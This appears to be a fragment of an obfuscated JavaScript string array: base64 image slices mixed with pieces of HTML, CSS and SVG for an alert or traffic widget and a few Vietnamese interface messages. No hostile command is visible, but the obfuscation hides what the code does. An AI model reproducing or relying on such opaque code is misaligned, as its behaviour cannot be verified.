"lzy2XiUgCd", "-size) - v", "LF42AADYPH", "h7AABP5nv8", "5yr8B31+t6", "Q0AACZoi3z", "N/CkahBDaK", "U61Y1Cpor2", "AAHgU48hH3", 'ainer">\n  ', "wO1y6AcAAN", "kXaRUpu54F", "ZM7dGgO2hh", "ae73ylrgw7", "wPNbjMzMeP", "ItbqGHM/DY", "PV+2JexHin", "xJe51b7YfJ", "9psP0jcS2+", "e5h7FmHuYe", "XMGe4JLJAp", "At4Y0JAACm", "qFZ1pNMpm6", "evzzuYZl8w", "B4kn/yAwCA", "jUyJeofcjz", "1upWp+CzNl", "mVx/hoxd15", "sMqmuFffrO", "HuYe6pKMy9", "4potcqJNlL", "+u87VffXhS", "ozzm7UxDnW", "cCqDz6BLH1", "UgJLtNYl6P", "ObLxc+5FP/", "e7lRenu0k7", "hmcBEGtO2V", "ZaXUOV9vgz", "d8SiM3VUs6", "8PcczMx92q", "JewBADwcHA", "xjibmfq5cH", "w7bOJ03d5b", "AABxaIu4tR", "Yt1mpO4Fxl", "pbu6jHl9JH", "A5B0f7lcLm", "FMfMQydW2N", "k2VyvUhSZy", "qZXM6H4fIL", "vzePrVwrQM", "P6qDj8gfTP", "kViXtWJ3HP", "+OMoDMTDW3", "HuBlO4p5t8", "uAQA853AEA", "kilEOtNWq9", "RTry3Y4WVU", "sb5CnU6Wye", "fjgAAAA+IT", "V+fgRDs29X", "ukkunM+hnn", "ai2nOCCUN4", "KeuDc6Je6V", "emwT99kkmg", "Qt+KjRGhhD", "R3TvTiB6fh", "wHROXO1mhL", "iYe/rUmc6Y", "4l7APBYePM", "xTZpad4dWI", "jgveJh8CCH", "Je6JexHinr", "4rpq1YFsRe", "3OvV94SF+a", "9/BYlYQuZm", "Yud7JCX9xJ", "uKebfEWTu+", "dznKmv9wr8", "EzaG+42SLm", "Q9ZWbZGV6N", "LNGaGgRVLJ", "+9VCps0tl4", "ca+47WElgv", "/qFjohJtUL", "qxH3xL0IcS", "8hH3ljmJew", "S019/TRJzB", "Cb+B2kY+4s", "e0VILpJWZW", "wTTOx3JhGJ", "Np0xykWMn7", "c9ineYk7o1", "j7lWcdZ/fG", "/8nRIAwA15", "qpkvhlFfZb", "PpneTpZJkV", "r5Z6rfRjjb", "S2+Ke/XNjg", "IBFXEY+4l5", "97Du1f8J2h", "jlM3AMAgLM", "vG22QDdCez", "GtG0VVIXag", "zC3MPcU1GY", "qe0T943d0J", "iMYepkRrou", "4ayaPztHJE", "UXPvTZh8CC", "7PH2DyAcAc", "KfN/tJ/xNP", "vFsiE6zKEe", "QYeKB", "ObarZ9Olmn", "dgCAExD3xL", "3dPQtjumKz", "lCa+T5/1z0", "ukONOdj6df", "XXdiLOAUzv", "7yzUMK81ik", "9pW+Je/XNp", "tFh2UncU2a", "L9GHdN62Mq", "oKc6/EjE+G", "p8gEA8JgHR", "jW4kWGEHp5", "HBy4t55497", "n+iiU99K38", "i8aP/Lcy91", "SYe24m5l6N", "rIfelWy7y2", "    stroke", "g51PyiicxE", "AAfDK+RD7i", "Yv3zL//SVf", "PQ++o25p/w", "MUIcS019/T", "MW+cQ9cW/d", "HmHwIIYTQq", "v8FxdYV+cK", "2Y2nAzGhcw", "EPd2ZWpG4Z", "THJtP8N03x", "D6NxAXMsPn", "ugtmP1PiIG", "o5mHiCGmyQ", "JO7pzjrEPQ", "oac4Z7So21", "1830PSqZaY", "xqjT6ZtD3A", "mXEoU99/bR", "cKMy9NDM+G", "IS3rnymr3w", "OPuxUw3WdT", "Ic2MQ5n6/m", "Ne92X6YuJf", "T9yLEPfEvc", "645v/ROdX/", "He819B9/gW", "41Cmvk/cIH", "cmGtqYsa1i", "HUmM/m8sLH", "TNbpYo6tBc", "QvcUCfjFh7", "zy87wasQ9n", "T2ifvGbmjJ", "9b7EOpMZvJ", "Qe+cS9F3eJ", "DbVsUt5a6b", "39Q54Jrgol", "piHviXoS4J", "cw9wTO6xnY", "t0U9+qb48Q", "iXk7inO1Mr", "mmD+u+aWVM", "H6JT8z9nvf", "M/Vw4OPfj/", "XHozB2V7Gs", "fgg3KmOYGZ", "N0PvXJfjoT", "uZIW+uJMyN", "vQwz6ZJRy9", "5q+YO43NBO", "3CCE0CzxJx", "gEVfvvdu+H", "A3XKeDxz7d", "+4EofpUwOm", "qhxxPjMlvD", "ASL4wAAMBq", "cwInSzz/hY", "h4l56U9yrb", "9xb7rA46Ln", "wBkePEHADi", "gDeKeuBch7", "z7y8iZI7LD", "nPtlPZ0Lnk", "ZXSnUmQpl0", "TyCb4D1T7X", "KLWTTqbJwM", "mFaBhiZ9ev", "TncrLs53Ev", "ud7JCX+BJm", "T3XxvEbuod", "3NxjhVZg1b", "pc53hXgTTT", "4tRD4AAAC2", "CjMvTQzPhn", "fFzb2fXz8U", "34NGmWWyru", "EtMiXvdm+2", "x7/whS984a", "OMQ9s5G4Bw", "jBxDwAALnK", "sMZmkTcm+I", "Yz/eVege+u", "fl4+tXC/F/", "SCOiA", "C7qXfAM8FF", "9+uYwcQ8AA", "8k3kI+75fL", "zU2nTH+eum", "JKpjPrZ5xr", "+fgRDs29Xn", "j7ST5hb+Zm", "Te3FlcKUnU", "dwev/qiXvL", "Snp2JXfbKf", "sOJ3GvNLGd", "aGkAVzHdGb", "FPchL3dGdo", "inO0eHZSdx", "/YR99LEPQA", "O8GrEPZ+Tu", "+vP/oZ66IU", "PAAXGZmuq9", "uKc76xD3AA", "TmXp3p4/mY", "IvY74UzAII", "JSp7782iN3", "x-sizing: ", "fbvs+q7vFs", "e08T+QAA2C", "6Ztcdxb3op", "L32jiJe7oz", "qq6o5j1V/e", "OXO1mhL+6k", "hXcdZ9fmfo", "HMtVs/nSzT", "anslateY(-", "Jqm+KeuDd4", "7h7WhmSnRA", "CYQ95Im4p4", "N9N7rLWc70", "3BPdvEWTG1", "7gEAwGUOyw", "UThzv+I1fP", "14i8gEAPO3", "92UJjpfMuV", "MPcswhzD3N", "IRiNDudvjn", "mgk4BcYZ7Y", "KrM8izvOeE", "z5jabf0Lsk", "dpuV+5tmjh", "6CuLfFSdwr", "3raZtMljOn", "FWZ86ynGOY", "rydzaY6P4G", "4dlZ8F3ebe", "       </d", "6MSYfQujVx", "51mpiwEoCS", "S3dyEveKmy", "kmU5dOmoOj", "ICbEffEvQh", "86LFCg9DYW", "2XN9DuTR+f", "iujm+3EvTR", "EHp18aJDCH", "Jf4/+BDY4S", "9mQPce+Fz/", "U9dLJGvjQI", "KHxyg1EfLN", "WFKKMuYy9h", "3xrsld2FuY", "zTHZ7FOFdP", "+4BAAB4YwQ", "u09kx88Mxz", "aZFyYzDU91", "adOOmHjsfw", "b3juydtE7s", "XVujt+8Tj9", "JIukipTN3x", "jrPr8zdLcg", "CAafzkT2/+", "HcaZkgZjpK", "ins0ZHZKaQ", "9Gi/Z0MbE3", "zff43xcAAA", "Y+v4rSMQSM", "Z73/3/KNPc", "49/LLPW2Ke", "FBsQGiXMvd", "AA7Nynv/51", "Y63t2yGfrW", "85V5Oc6GII", "Gk2zRLM1Np", "RyPflMkODU", "QteFLjMzuP", "cgAAAOoRb5", "cLcw9yzCHM", "m+FeNFM93P", "IHGxj4N+Rw", "sYx5DvdkF2", "yTB/WfdPKm", "7/Tb6vIO55", "exnIkVzELf", "k5Oiw7C77L", "9YkacaqfaM", "JmYe7bJRzC", "dPM92leyTO", "LudTZnGnsx", "ez4ncc9ine", "0MswkeNtsg", "2aNAdtDAm9", "w/k6WSZ+ne", "AF06QC8bmF", "wZIpRDrTVq", '"429.12" f', "sS99LEPQCA", "U9wDAIB5HE", "P30pviXm2v", "l5gS97o32w", "+hBDqFf8ff", "+cTzt3ysTc", "510wsZw343", "KFVI5+4J+5", "O4FxlpdcYh", "k4jpkP92SE", "uHYoIGDnOc", "Tc06eexHSb", "veTiHu6MzS", "6wz3Iphusl", "7R4dlJ3FPm", "vINyea+Z+/", "5BfuhyM3Gx", "cE/ceEPkAA", "YT98KL4h4A", "/ZpXypjARB", "5lQfD7Bd9m", "pAh8AAOyMu", "lMToY0Mw5l", "FOnUZ1i3mH", "T36ptjxD0A", "N7CUEDJtbn", "TD33EzMvTo", "BZM+eHelwC", "lMnEpgE5dB", "6WeY53JNdv", "xbxsTcqzMx", "I6FwAma8O5", "o2Zfl6PFMj", "dl+mLiX3hT", "AAME/fEvQh", "+KU183y4ZO", "m7op7uU2xb", "fW3RT36pvD", "oGlhJBpc8t", "98Zgmw/O2N", "E4pNQSunik", "1QONff+0n+", "wDAGjn4AQA", "gxBCdfGnDd", "NK16T53q+/", "KFzsUEiVBD", "57+AbHOsr1", "san2XcK7Mj", "9dkUp8rE3L", "5ypLxHufS6", "uXBw7sf7j3", "dcXy5Zp3tM", "Z5t0QmWJUj", "NT9pVBSUYb", "XDTrmS0AR0", "pn3bGe5pbY", "9S61Nd3V2x", "bywyQx1KTH", "7MLcVm1qnl", "xakyT8o+Ej", "Nx5nG3Aqb7", "Lf5prhX32w", "f8QdEvXyTK", "pjL2JS0cno", "ntRnujZ1t3", "e5Q65f7gsD", "Zoz8WGVHrb", "VDHp2FT7Lu", "41bIp7u9sU", "AwD45wAIAA", "Je2ADobMLW", "LGcL9R0uUs", "rXmU3tSWOY", "b5+/+9dn4d", "sZwb1DS5Sx", "CwOCzvdMeq", "MBoXMMfiUy", "hSbap18I8M", "iXth+GfI6u", "7DaYkH6eHr", "xP30pviXn2", "v9xZmZ5S1v", "A+Le9E1xr7", "zSxnZO4pzt", "ms9nsU6WCZ", "X8ELfz0s+a", "yyCZuo7Elq", "ofpUwOmPT1", "X2iB2U4LKM", "94fTp1zi+R", "sInaSu3Wd4", "QEZ5p3S2SC", "KexTk6LDuJ", "K1M+bpjhrV", "lnEQKhOPYl", "Vbr/MrDPTV", "AOApAh8AAO", "gW5n9GG6z+", "LEPXFvdE7c", "y8O7TLSdzT", "Ozft3bkHvp", "VxqkzL2nTH", "yIfQaYiG/q", "3D/30Y+Gf5", "e+vAPeCv5g", "x/SDhHkO98", "6vuvDWI39Q", "pASHbbyjye", "DghZhpNclk", "/lRwlTskDI", "xL3worgHAL", "oZJlLd7VOK", "BNiyr4uOMk", "H2D2Ms87Tk", "mKSo2E3WyT", "675kX0Z9RY", "sOb12G2BQz", "iXsAAA+BN2", "ulOywTinuQ", "NzzjlLJL8Q", "AADAnfvgO9", "3W9iU2C6Z2", "lYMAq", "+ve4SKeYeS", "iaYnccEZ3R", "T1xb/CG+Zv", "Pinu6s+/zO", "wfnfrz/6Ge", "nEzXAOzjjt", "xv0AAAABP5", "mnjqvCDtza", "emirTXGvvt", "P1qyrm8t2p", "5eebhYVM82", "W5+iw7CTuK", "TWJej9hgcJ", "m/tADQhsvI", "dxjg7LTuKe", "Evd0Z3gScc", "tFYNyfzosY", "2/QPvHPKtx", "paOdEMP/8X", "wXYb8umyoT", "vgOu3F7ipT", "KxD1xL0LcE", "QQNHEPWgoM", "zmIl7a53EP", "69Pktm9/NT", "E7inu68O7T", "IIYTq4k+dI", "cKhOlml7PT", "YaWozv//4f", "3LM6iXseM3", "8JjijQ1ITi", "/Hxx/1zAid", "23XF6nZuvv", "zOtzuFqG5y", "rrmFeWz49d", "QgihvHh5Io", "3RneBJxz+c", "kN/bnGvtjl", "L9szydLFNf", "E6busSv03W", "mfnuSLPEw+", "0%);\n  }\n\n", "UoawHVMZ9Z", "Xb54w3v/8I", "euHf1qvZNc", "7eK3fvES21", "Mpm6VNJ1QN", "S6evCmJnnc", "//5a4NzD/0", "UcwvcutVM1", "81q/TDFPL8", "HSmweMWOk2", "+Ye8bJRzC9", "RgGtruLXSy", "Zx3iHgDshz", "qY7Tr2QEW6", "j22cTpuzw2", "O0eHZSdxT5", "Bd54AQAARH", "3HMt3clJ3C", "S9tU7inu6s", "Bt93x/Lf5D", "MWMn1dt7Ul", "OmU8nrl266", "cxzyHfGGfZ", "3EPd0ZnkTc", "dyzLd7C6f2", "HQFFMK8Exr", "wCwAAbOp85", "2piYe5h7Yo", "186YpzloVJ", "5AAAASPByC", "ryPVVojY8I", "gQEAAGDYSe", "YxKPenwxLm", "zSmZqbbrj1", "2OQzYdmbGz", "vWhlT19bo7", "AIAPxmXkI+", "Q75vMjf997", "MQ9xzQ9wDA", "AEROOT0E7x", "lNPF9u2TYz", "qYs5dga0jA", "AGCbuiXsR4", "6IewBvBD4A", "KzJwQMAgEV", "0+DNBQAAhl", "qG51ytviQv", "UynjTdncv2", "50%;\n    t", "cGd1sJ+6li", "iXtl592hXU", "C5xOUApxbX", "/>\n\n      ", "AAaIe+JehL", "hTmXpoZnwx", "Iny1y6q3Xq", "opriXWRb31", "kmedwT3bxF", "ZJlLd7VOKP", "3TD6EEFLEJ", "93xO4l7SRN", "uBcZaXXGIe", "+457C5EPAG", "ACznPvIR99", "Z7bLsA3flc", "WPXaHvBjPA", "5vnDrPbRfg", "JeYEve6N9s", "ALy8RAADch", "YUzLU6WSbX", "ADs1nwgEAT", "qmeWEi0x2b", "Mg+vRDyVqY", "9c6Pp4aJjX", "EzM2k4zNJJ", "2I3d62ocJv", "ff+nZfyQcA", "O3BtdibuCP", "cG6pTxeOba", "0sQ9AJjPiy", "1KTH/9NUnM", "hNpTNtW0cj", "RTa77rjSZv", "z83E3KszEw", "QYAgFMS98S", "7Xm9gkmN7p", "/33f/aBnQ2", "E3iqaTMzE9", "sIcw9zzyLM", "+j48/6pkRO", "XhSc7mIm3j", "p7YYT0Tc8/", "y9bUfXQGFM", "2vzDrmfND3", "ruH/uT2erN", "d/uhLX6ii0", "5/ejXpmhE6", "f/gP/1766B", "wxhnM1M/Fw", "3Ovzkw0tDA", "HsOFOZemhm", "iXu6MzyJuG", "2NsfyYxYTf", "k2VqUumDA5", "/PMwDAJyYu", "mlsvEpQA6j", "wAAAAA7MR7", "HybGHkBDP1", "AAHfokwt/X", "pfVM21bR6J", "6liXsAwFoc", "TRxA3JvlJO", "WFfXGqTP28", "aHgALjMz3V", "8GnHP7iTu1", "E6xdwFk8+5", "cabk2F+zTY", "T4KICAAiQi", "7TIt8Us7Ad", "RD4AAABSvG", "aVMXVtjd6+", "HFP3IsQ98S", "ol74l6EuCf", "     <defs", "YAuHaCXDUy", "4+nFoM3M8N", "m8nlhY9/Hx", "jMcz1279dL", "AORafOumEj", "jlLJL8QIzJ", "w741TZWp1q", "OYmHtiEEkm", "xNSDmU9/+7", "OuApDMPEbf", "zHud0lMn9r", "1eSUztTbdc", "Sdvuinuja1", "YKgVf", "AAcEFb5BP3", "qY8/MfIzB2", "button-col", "Mqn2qYfsnP", "MADNCJ8vUp", "LmX4pTXzfL", "97MeEskK17", "idxz7Y4cW+", "ULvKJe0niH", "B14ap8KMbz", "pzAdHyq6WV", "ux/uPfuaKO", "kBQp93FrF8", "9C3Dtf3Atu", "mmR2Tmc7ir", "CUves", "76xD3AABWw", "zD0xiGHm3p", "AgNMQ98S9C", "d4OA1mYmdE", "D2LdZqTuBc", "HMzMfdqvGR", "8inU2YuuNR", "t6BzwTXBTK", "40c4NHfBjI", "5vNPyF2SWq", "i43MkKqmSM", "QyzKRLRi1z", "xBp//5a4Nz", "uA5LOPETcR", "T83GG5B5Iw", "dYOft9UqCa", "FUmdw+BBuU", "fmLliU7txp", "bm8fSrhWkZ", "BvrNx+GPJ9", "AAgEEvI5+4", "JTXCmebdEJ", "qnSZznCk7Q", "ezEdGaE+dk", "DpYAAHBnHi", "S/7j8Jma9e", "o3EBcyw+dd", "+6VDKdMenv", "biY+v4rSMQ", "vZ/IHGxj4N", "pTNtW0cj35", "KT9CmOS8ey", "y4zNCi1k06", "D0U5h7mnkW", "4V4O45/O9O", "WJm4J+5FiH", "0x1k8TmHyI", "anudF1bbFP", "OqFU0BsLUV", "yEirMw5xzw", "o7Tm9F5sNQ", "8m7qU3xb3a", "adPvYKJyYc", "u0Fcyyb90y", "4t7tNcU/cy", "bmVbncLUNz", "eb4LNbJMt3", "XEvQtwT90b", "98zdns7dOl", "clk6tJoKED", "1xb2x12qa4", "8eB4t5G4Uj", "AQ4xzuvZbv", "match", "QQuiBMPcw9", "4w70vbPPGj", "CU4lr8pGMi", "2l7nhdU2xT", "zLACOzft3b", "ANhMMvKJew", "pyOZUGyqdf", "Im4Z3cS93T", "OY4IwOSU0o", "B+SKmNf2F5", "ACAACbdZS4", "ACAAreRj7g", "BgAAUvzkz+", "sUOh2+qff+", "7prZXSnUmQ", "bPlgsgHAMD", "VmT6ej4mxl", "q5v+3Hftw7", "aN4G0Iy5PZ", "yTLP4Z7s4i", "XgOGY+3JMR", "88KzRD4AAG", "vuNZI4TQPG", "hHIHKr/OOe", "Pg35bheZ4G", "cQ9I8Q9AIC", "MPUSA30XcT", "xE++fRcROc", "r9Vr8ZOOiT", "BK6p9+73e9", "Ja7Mxziv98", "jyffJsWZ7n", "qmM+sv0wkz", "L70p7tU3Oy", "tU6+UaGeYq", "atV6nWyvG2", "PaKkF0spMr", "uuZmYe3Vmo", "IsQ98S9xNS", "W3RY7Gna3+", "/E3N8MwfIY", "qbNLZeJSwF", "kSDPjUKa+T", "uqmAMknWmO", "xL3rE77Pol", "l072jv0QsZ", "cvyYIPrglm", "ZyJu4I/edu", "0hnE6bueBT", "2w75Psmc9N", "4vl0ycLKRC", "4FX7L94u//", "TiJfLdfmiL", "8knSzzHO7J", "1Mk4GLqe+/", "wGVemAAAYA", "LPqez20P8T", "nM5PPCxr6P", "5Ie4BXMEvM", "PNuiUywKke", "PABwzTId8m", "3xb3o5pHi3", " (var(--tr", "4V3zyppvi3", "uKc77w7tch", "mvf5r5Ps1b", "j3CStzaY4M", "epFzLCTdLa", "37sfrobLz7", "FTMhCS0+5i", "cuSWJe16Ie", "o7ZVsk0oy5", "aXueF1TbFP", "7M++JUmeVZ", "AAOoRb5xL2", "3/JRFCn0WY", "U9+qbHReKe", "IQPdibrspa", "l+KU183y4Z", "Bl8apMONbT", "AAAGV6uAAB", "qE+HfGAlYe", "z5obUyMfkQ", "tainer.act", "ZYz/VKe5Tt", "OcxL3IiOtz", "p6Az3vjflk", "BiTSmbato5", "Tpbpw7pvWh", "6a1O4p7NGR", "D2Ms87Tksz", "p1pq1XqdbK", "UMxQQOHOc7", 'idth="1784', "ol7iSlxr3u", "an4LM2UgJL", "TpZ5v0tFOi", "xYMoALA74p", "Ss7Ss2Dv15", "cp4B3iU2Zx", "UQ+AAAA1uQ", "E0Y26z+SfE", "MfOLe0BN3t", "8zbFPQAAIM", "J2N0+TrMl3", "K6PvgOu3F7", "1czAAATfkq", "o4VebjRzg0", "OpOZfE4s8n", "xb91Nca++O", "CKF/ES9FhB", "7OY+H7LMaz", "ywA59giZX7", "VJ3LMt3sLp", "ziN3Jl8h6n", "Szz/hY29d3", "obnLkliXte", "E/PdeQj7rm", "e9HNyo9T5A", "KntZfeNfdP", "yp4BCpjkrF", "AM97MAAAAE", "sc7ka6+Y5N", "r3mw/TNxLb", "uFee2MpJ3N", "Fvi5O4V5o4", "qGvm+XGZoU", "31jqJe7qzD", "   </g>\n  ", "ePZj7FSDTZ", "ivuceeCRb3", "AsHmmfFL88", " </mask>\n ", "3SAAAgA249", "o1p2yoa+b5", "zTSKRxwXbc", "C10.71 222", "t1D65tExSa", "WN+FnPvrfk", "AEAgJvzMvK", "W9H0r08z20", "68LY2aewz1", "yTL1dRVBtD", "9yam8PNtJ3", "o3gbQjLnN5", "SmATl0H383", "AwDQRdwT9y", "bap26jsSWq", "qaTMzE94OD", "M9+neQvPBC", "O4p7urEPcA", "zwUWhzBnuy", "Wgrzdjab6v", "3q4VMm1suE", "lmmfdsZ7mn", "BcWQuhlhLm", "uh3oAAICJM", "xUKeMxzPXb", "iwpoQfT0HZ", "iHvCxB5O4p", "7jqmv+5r5P", "+Le4A3zN8W", "Yw1qbcLkZE", "NDM+Geaem4", "+ok7nnMxL2", "v6l/B4P/eL", "8AZxT9yLEP", "Mvhbm3jIm5", "o8XXof8/lN", "T9yrbw4T9w", "m9deU0Q+AG", "czzb+4pLhz", "2MU2LBN+R7", "AkHbvVxQA2", "nG/2ciZFTd", "Q6kxm8nlhY", "xOw8AAByEw", "k8FMW7Es0F", "PZ+p4OmbL4", "UkZOI6ZD/d", "ABD01d//Vu", "PfjjKAzEw1", "ygenVTCg+n", "rwIjS+M/Pc", "Uc9M0Iny7y", "Z+5eqmRus/", "fP+FvbTeY8", "bzACPIbNuT", "N4e4Gc7BGU", "S5n+cq/Ad9", "Pp1b0Pupdf", "s+aFtY2bKG", "Tsq81i9TzN", "z3jhVplaLF", "2nJN/psknL", "gPPIR93y++", "cD0aiYUn0/", "3KH/2V6/e9", "W8O1ODjdep", "o05jA1Uvv7", "ApLeNx5nG3", "JFy2E6YrPA", "S+6Ke5llsU", "kLkAwA4Fw9", "vPu0C4ncU9", "3YS90oT2zm", "ckvf/H0cbe", "7XIS93Rnak", "sD7nLjvuSd", "JO4d464txD", "Ft1GYe8NzT", "tuLgtNdzMT", "U+JeabP9IH", "sxzyOcbj/z", "UwwkYKWmZn", "WwSTO90JBO", 't="294" vi', "WpWi1zrrWo", "vRtOcO9k7F", "VFQ8bMfk7i", "O4/LH0z7bO", "yt6wz3GKbj", "y61UzW9hpg", "si0ueUycSm", "woSsYTMzaT", "gsA0AANyt0", "Pc62zzL/jG", "/BNil6QmON", "n5myZvqdya", "FLUhOcad4t", "orj3wt9/8B", "0OuMQ98xG4", "X9ojlM/iri", "HfG/7jw9+8", "gU7sCtfbe9", "3EvTRxDwBI", "3CoTpZpez3", "iG7IDvx+Or", "/mEg7goJjz", "9UKI2xqkyj", "z35Bs8V1fY", "JlaLVKMs5E", 'th d="M238', "FJtqnXwjwz", "8ni3yfUw/S", "PP+Fjb13d9", "0z7bOL0XR4", "rmLKZB3Wpp", "zqJez4ncU+", "2w+wXffFLO", "8zbFvfpm8a", "3y3V4lb8ut", "MwYRGEnPS8", "JX5jQ9yrDp", "xTOv9csU8/", "CuYzqz/jKd", " .alert_bt", "p4ayaPztHJ", "6fKLM/ijjN", "755/7eDQCY", "kTtkDmnQJy", "FMN1mt8ysP", "/84ufPutQ4", "l4o7l29ePn", "/Jgg+uCWZ7", "sPcAhFGoyz", "NIW6GM3xH+", "Lg6axTN0j0", "Rdtuycly/0", "rou4j3KTZl", "ckw99xMzL0", "uNnfuzlP/7", "TzaJipjk2n", "KbsbKpjd19", "YMq5Hpv1MJ", "zEvfrSnZzE", "ByLT510wsZ", "lay: flex;", "6WeQ73ZBdv", "i9mXo9YZ0Z", "lT5AMAAM7M", "HOGewILZEr", "4t9z+/j8T+", "6U14f09jEQ", "yrun/vT2eq", "85n9PP36bF", "Jg4g7s1yEv", "aXA9+qFEbY", "cR70fKMg4d", "NvYLch3/aL", "fK1M+bpjhr", "xP3xL0IcU/", "8Mc8/NxNyr", "ghH1hJ2HsV", "P7iTu1azTn", "PjhAqY+WaT", "mhE6WqUmlD", "Ok2LfFPMwm", "Ayevex4Sum", "i2sG7k+zLQ", "jz2DuxbezF", "m7kU3xb2x1", "4BuS/dapnX", "KXA5RSXIuf", "tAJZfrkJum", "4l56U9yrEf", "XyJfMS9bU7", "/FHPjNDJMu", "BP3osQ9AAB", "xMzL06M9HQ", "0fWPmik3tx", "6ZYDckXMa/", "6E9mI6MkJ9", "SdxTZpad4d", "BXeEg3lrph", "o9dEyTdmCP", "qS1mYwRkw8", "FPmNjDSdyz", "xgJKMNkyN1", "sylOlYm5Z5", "vdevMPh3jQ", "MvzN5dI5On", "clKti5lugt", "eBgCACA+WA", "VMJD5/8Bd/", "pMKvNK5mpt", "WeX8Lm/ru7", "AAG5M3BP3I", "JM21ZOV6ml", "CXWgrzdjab", "iHurncQ93T", "nvi3uAN8zc", "7JTOh8Us2m", "9O39xK3FuI", "1M/ZscU/cS", "cxD2LdZqTu", "7dSdzTnXeH", "bdooosldmN", "KfMuf6x4wc", "b/7Dcv9OCP", "MQ8KftIzGS", "j47mnGsumw", "ROcreuM9xj", "ztFh2UncU2", "1A6Y5Nimt8", "3xfNdCQOr7", "/W9+Ztinv1", "LxKUAOo8uc", "6Z/8iTYzuC", "yEZLetzOPp", "AAEAXb3YAA", "Vui lòng d", "kKdZqbs64K", "S8xnN0U+QA", "EOO/XGmmcQ", "Hv4+OPemaE", "Fff7Liwyqa", "FDyBnu4Uyb", "ONT0M5hmee", "HEwB2S9wT9", "l6FrwocJmd", "uMzQotZNOp", "XGWl1xiHuu", "ePvUkJuaeG", "HiCGmyQlOd", "Lvs0dozV+P", "T3aYxE7/Vc", "cDffJWpyUe", "sudlekpZc3", "e9X2cAANgf", "3ab124X+QD", "ND36MSYfQu", "MPfEDuuZmH", "JuadPPYnZb", "i6muqZr5P8", "02la7meePX", "5nVcQTH9Fs", "wmZn1696G3", "4VpGWBk1q9", "zcEfrP3fJQ", "TLWcr0l3sF", "EfbW2Ow66Y", "d9U9yrb2aI", "3RS17/J8nW", "zrwh5MaB/C", "49gepdbqZr", "WhmSnRAK6f", "XvKzLIzvBp", "0GfUd/9UR+", "i3+YYPNPxI", "CT4S5h7lnE", "JGcWRtXyPM", "yYxqdiUaMx", " --traffic", "l7q7US/18B", "v+H5yyOfL+", "6NbC3Buee/", "jVOJ8u8U0D", "iXWRb31t28", "0TPRMfsUxd", "jnzi3sxNcS", "gVM99mUasx", "7xIzfRNMQv", "tRdXClN2Nt", "1uDAAQDAWc", "FocwZ7sk2b", "uZEvUOuR9n", "/eQPfox/ZW", "2XLs9IfYXb", "PxII1puyoa", "lzE3bp06na", "FPxzTHZ7FO", "ABwKaJe+Je", "pcx70VzT50", "   --traff", "My9p0x+l1b", "uaS1vuPcxA", "zSSfLPId7s", "Thời gian ", "PeRn+i2eqW", "tX5CSQt42V", "oAAAAPgG3k", "8qzM+HYdOp", "kytSNyzOol", "+C1TfFvf3E", "v5QZYWm/6B", "9fmEc7fcmt", "CKElYnNBbc", "Vxb91Nca++", "puTYX7NNgJ", "V80bwNoxtx", "MyEt0ODF2K", "4BASYmH0I+", "FBBnuDdmtv", "9j5m4t9ZJ3", "ZKbhU91CJ8", "MOn4xBLHMq", "Nil6QmONO8", "DiMAvNAA8g", "MPfSzPhkmH", "ezqc5PIGkZ", "7o+jTFqlTO", "zRlC/pkP50", "lU+Ba5Ew9o", "1gYvIhhBB6", "SmRuP2+g0L", "oJcw9zzyLM", "Z5b7WFT3Kt", "CdLNP2enDq", "HMvAKY1iUu", "6fK1GqRYpy", "fosOwk7ikz", "+QT99beFPf", "39NEnMHsjJ", "64UpiQ24a0", "/YyA6TeNY2", "FHxC/PeOFW", "fAABwf/pfA", "JMuw2+eViF", "NC5hj8amTT", "roMfkQQgih", "qMY/Jy57hn", "TtC/z4XRjM", "+DN9EvuHta", "NQKTDyGE0G", "kz7tjPc01r", "VOAawkrKhN", "lp+9TpNC33", "e8zP+Zt8CH", "HAbpvbWS7p", "bS7Yp8FI3A", "FCTMx90R9g", "dx0rj3wme+", "wDAuhwUAQD", "pAbqFPE+Zf", "O4pzvrEPcA", "MvzYxPhrnn", "6yPCFz9+sK", "25zNCg1E46", "OCQxD1xL0L", "djll7Xx5cf", "Nxb62TuKc7", "oXJzCh4QG4", "md0SGoCcS9", "69Dw9kUM61", "mVl2hlcj7v", "0sT37ZKBk4", "yYfQvcUCfj", "ol7tsVbOIl", "gxJFymVqTs", "NdHJ8v0ozc", "k7inO0eHZS", "nsM0/EA5B0", "W/kBpEPAOB", "S2+Ke7W9zg", "fIhhNDrig0", "mem+Yg23TA", "AA2nmBAgCA", "sx+T2Idigj", "SZfgN28SIX", "Qtw73s/94Z", "rsKZ+3rl7w", "J65duunk2X", "tAM2Y22z+C", "c9cEafKfPw", "M5PPCxr6Pj", "BAwAAbOS7k", "A4Ax8xigAA", "ug6+m6ntE/", "GeHNfXzzv1", "oYc9OSlWxd", "6lmfHJMPfc", "xpzhnlJjLR", "9yTiHe2HMN", "Vui lòng c", "lHQ5S5n+cq", "AIAg95GPuL", "9Np8Qu/RYu", "m3jIm5V2di", "JgMXU99/BY", "9Al+pm6+TZ", "Q1P/fTk7xc", "GN0gAAPjwf", "bh39eLlO8W", "viXn2znbgX", "e+4b+3VaQE", "4|3|2|1|0", "yM2O/aN4G0", "ansparent;", "PfGqTK1utR", "1xwl7F0YGP", "X/2N/xNPoT", "Ss7Ss+BFgc", "S9gc2lh7ba", "G5x76nr8/x", "gEALe79KgG", "4h4AQDd4Aw", "fM3g3FvIfI", "85ruJfAAAt", "+m6ntE/eN3", "3P6Pr38Uvb", "pNIHByj10T", "bHPf3NPYIF", 'Jggg=="/>\n', "glw1Mr2ZC8", "t1I1v4WZMh", "hU520bX9Ra", "EzXAOzjjtC", "tW5vH0q4Vp", "n3WrnnLsuD", "dqvGRDGxNz", "pLEGe", "uDd4wf/OJ2", "Ka996hntSW", "rHM6IZcY+4", "1vmAAA8Ol4", "select: te", "jKU3XCzK/6", "s+J3HPYp3m", "uQX7ocjNxs", "1Pcq28Wb5q", "r: 1px sol", "OYFDVRJ8u7", "xvEbuod8Ex", "VYEUubYGdA", "o9+Ye6p+72", "i5SKlN3PAp", "I4AzEzHA5B", "uDUvpgAAwC", "4xpL5iFOpO", "EPo9Y7J9Ym", "//dvCv+HHg", "ACcn7ol7Ee", "08MVCnjMcz", "h01xr7a3OC", "VZnHOKe2Uj", "3C3MPcswhz", "eCAOCzsnRD", 'rect x="-7', "Gm9G4gDkWn", "1Of7KczofN", "Xin lỗi, l", "5QCnFtfhJx", "gZxaaKUJMw", "WY+foRDcxf", "uX0INihjTl", "yHeGcsgfpn", "j2fzyuBYE6", "JC3jZW92Cy", "3mLjQKV+fT", "S5cgn7l3bE", "HMTMK4CJff", "bI81OAyMx8", "FBqZ10Mk0G", "7nHvZe5zvR", 'eight="178', 